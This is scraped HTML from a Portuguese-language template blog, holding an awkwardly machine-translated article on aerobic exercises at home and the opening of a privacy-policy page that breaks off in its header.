

<file: d9e923f6c19014f4ee792def0f6f6b59.html>
<!DOCTYPE html>
<html lang="en">
<head>
   

  <title>o corpo</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/colors/pink.css" />

  <!-- Favicons -->


  <!-- Lazyload (must be placed in head in order to work) -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav nav--2">
    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <div class="flex-child">
            <div class="logo-holder">
              <!-- Side Menu Button -->


              <!-- Logo -->
              <a href="index.html" class="logo">
                nascer do sol
              </a>
            </div>
          </div>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>

            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="flex-child">
            <div class="nav__right">

              <!-- Search -->
              <div class="nav__right-item nav__search">
                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                  <i class="ui-search nav__search-trigger-icon"></i>
                </a>
                <div class="nav__search-box" id="nav__search-box">
                  <form class="nav__search-form">
                    <input type="text"  class="nav__search-input">
                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                      <i class="ui-search nav__search-icon"></i>
                    </button>
                  </form>
                </div>
              </div>

            </div> <!-- end nav right -->
          </div>

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end navigation -->
    
    <!-- Breadcrumbs -->

    <div class="main-container container" id="main-container">
      
      <!-- Entry Image -->
      <div class="thumb thumb--size-6">
        <div class="entry__img-holder thumb__img-holder" style="background-image: url(mage(article);">
          <div class="bottom-gradient"></div>
          <div class="thumb-text-holder thumb-text-holder--2">

            <h1 class="thumb-entry-title single-post__thumb-entry-title">
              Os melhores exercícios aeróbicos que você pode fazer em casa,
            </h1>
            <div class="entry__meta-holder">
              <ul class="entry__meta">
                <li class="entry__meta-author">
                  Jorge
                </li>
                <li class="entry__meta-date">
                  21.06.2021
                </li>
              </ul>
              <ul class="entry__meta">
                <li class="entry__meta-views">
                  <i class="ui-eye"></i>
                  <span>57</span>
                </li>

              </ul>
            </div>
            
          </div>
        </div>
      </div>

      <!-- Content -->
      <div class="row">  

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
          <!-- standard post -->
          <article class="entry mb-0">

            <div class="entry__article-wrap mt-0">

              <!-- Share -->
              <div class="entry__share">
                <div class="sticky-col">
                  <div class="socials socials--rounded socials--large">
                    <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                      <i class="ui-facebook"></i>
                    </a>
                    <a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                      <i class="ui-twitter"></i>
                    </a>
                    <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                      <i class="ui-google"></i>
                    </a>
                    <a class="social social-pinterest" href="#" title="pinterest" target="_blank" aria-label="pinterest">
                      <i class="ui-pinterest"></i>
                    </a>
                  </div>
                </div>                  
              </div> <!-- share -->

              <div class="entry__article">
                <p> <strong></strong> exercícios Aeróbicos fortalecer o coração, vasos sanguíneos e pulmões, aumentar a resistência, melhorar o metabolismo e fazer o corpo magro e bonito.Realizar exercícios aeróbicos em casa permite que você não apenas para queimar calorias, mas também adicioná-los à sua dieta diária. Este exercício é ideal para qualquer tamanho de corpo.Com uma simples e confortável rotina, você pode perder 10 a 15 quilos, enquanto a manutenção da forma que você quiser. É muito importante lembrar que: exercícios aeróbicos que sozinho não será suficiente para combater a epidemia de obesidade que assola muitos de nós. Lá é uma gama enorme de exercícios que são úteis a este respeito. Existem exercícios aeróbicos, exercícios intensivos, peso leve, agachamentos, flexões, vários tipos de voltas e mais voltas, oscilações, vários saltos, alterações de humor, curvas, etc. Que é, de cardio não é dominar todos os aspectos, mas, em certa medida. É importante entender: em ordem para os exercícios em si, para ser útil, deve ser feito corretamente, sem recheio, o abs e o excesso de peso, como qualquer outro músculo. E também: durante a execução dos movimentos, é necessário manter um determinado ritmo, o que é conseguido pela rápida de ciclismo de seu corpo. Este artigo é apenas para fins informativos. Por favor, consulte o seu médico antes de utilizar estas informações.Se você gostou do nosso artigo, ficaremos felizes se você compartilhá-lo em suas páginas de mídia social.</p>




                <!-- Final Review -->
            <!-- end final review -->

                <!-- tags -->
            <!-- end tags -->

              </div> <!-- end entry article -->
            </div> <!-- end entry article wrap -->
            

            <!-- Newsletter Wide -->
            <!-- end newsletter wide -->

            <!-- Prev / Next Post -->


            <!-- Author -->


            

            <!-- Related Posts -->
            <!-- end related posts -->

          </article> <!-- end standard post -->

          <!-- Comments -->
         <!-- end comments -->

          <!-- Comment Form -->
        <!-- end comment form -->
        </div> <!-- end post content -->

        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Popular Posts -->
         <!-- end widget popular posts -->

          <!-- Widget Newsletter -->
          <aside class="widget widget_mc4wp_form_widget">

            <p class="newsletter__text">
              <i class="ui-email newsletter__icon"></i>
              Assinar
            </p>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <div class="form-group">
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </div>
                <div class="form-group">
                  <input type="submit" class="btn btn-lg btn-color" value="Enviar">
                </div>
              </div>
            </form>
          </aside> <!-- end widget newsletter -->

          <!-- Widget Socials -->
          <aside class="widget widget-socials">

            <div class="socials socials--wide socials--large">
              <div class="row row-16">
                <div class="col">
                  <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                    <i class="ui-facebook"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                    <i class="ui-twitter"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-youtube" href="#" title="youtube" target="_blank" aria-label="youtube">
                    <i class="ui-youtube"></i>
                    <span class="social__text"></span>
                  </a>
                </div>
                <div class="col">
                  <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                    <i class="ui-google"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-instagram" href="#" title="instagram" target="_blank" aria-label="instagram">
                    <i class="ui-instagram"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-rss" href="#" title="rss" target="_blank" aria-label="rss">
                    <i class="ui-rss"></i>
                    <span class="social__text"></span>
                  </a>
                </div>                
              </div>            
            </div>
          </aside> <!-- end widget socials -->

        </aside> <!-- end sidebar -->
  
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
  <footer class="footer footer--white">
    <div class="container">
      <div class="footer__widgets footer__widgets--short">
        <div class="row">

          <div class="col-lg-3">
            <a href="index.html" class="logo">
              nascer do sol
            </a>
          </div>



          <div class="col-lg-3">
            <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
              <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>
          </div>

        </div>
      </div>
      <div class="footer__bottom top-divider">
        <div class="row">
          <div class="col-lg-3">
            <p class="copyright">
              Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
            </p>
          </div>
          <div class="col-lg-9">
            <ul class="footer__nav-menu footer__nav-menu--1">
              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>
            </ul>
          </div>
        </div>

      </div>
    </div> <!-- end container -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>



<file: policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
     

    <title>graça</title>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/font-icons.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="stylesheet" href="css/colors/pink.css" />

    <!-- Favicons -->


    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav nav--2">
        <div class="nav__holder nav--sticky">
            <div class="container relative">
                <div class="flex-parent">

                    <div class="flex-child">
                        <div class="logo-holder">
                            <!-- Side Menu Button -->


                            <!-- Logo -->
                            <a href="index.html" class="logo">
                                harmonia
                            </a>
                        </div>
                    </div>

                    <!-- Nav-wrap -->
                    <nav class="flex-child nav__wrap d-none d-lg-block">
                        <ul class="nav__menu">

                            <li><a href="blog.html">Início</a></li>

                            <li> <a href="blog.html">Artigo</a></li>

                            <li><a href="contact.html">Contactos</a></li>

                            <li> <a href="policy.html">Política de privacidade</a></li>

                            <li><a href="terms.html">Termos e condições</a></li>

                        </ul> <!-- end menu -->
                    </nav> <!-- end nav-wrap -->

                    <!-- Nav Right -->
                    <div class="flex-child">
                        <div class="nav__right">

                            <!-- Search -->
                            <div class="nav__right-item nav__search">
                                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                    <i class="ui-search nav__search-trigger-icon"></i>
                                </a>
                                <div class="nav__search-box" id="nav__search-box">
                                    <form class="nav__search-form">
                                        <input type="text"  class="nav__search-input">
                                        <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                            <i class="ui-search nav__search-icon"></i>
                                        </button>
                                    </form>
                                </div>
                            </div>

                        </div> <!-- end nav right -->
                    </div>

                </div> <!-- end flex-parent -->
            </div> <!-- end container -->

        </div>
    </header><!-- end navigation -->

    <!-- Breadcrumbs -->


    <div class="main-container container" id="main-container">

        <!-- Content -->
        <div class="row">

            <!-- post content -->
            <div class="col-lg-8 blog__content mb-72">
                <div class="content-box">

                    <!-- standard post -->
